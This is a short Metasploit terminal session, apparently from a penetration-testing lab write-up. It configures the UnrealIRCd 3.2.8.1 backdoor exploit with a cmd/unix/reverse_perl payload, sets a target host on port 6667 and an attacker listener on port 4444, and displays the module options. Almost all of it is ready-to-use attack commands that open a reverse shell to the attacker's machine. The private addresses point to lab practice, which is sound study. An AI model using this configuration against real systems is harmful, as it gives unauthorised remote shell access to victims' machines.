 终端
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 192.168.52.144
rhost => 192.168.52.144
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.52.134
lhost => 192.168.52.134
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.144 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.52.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target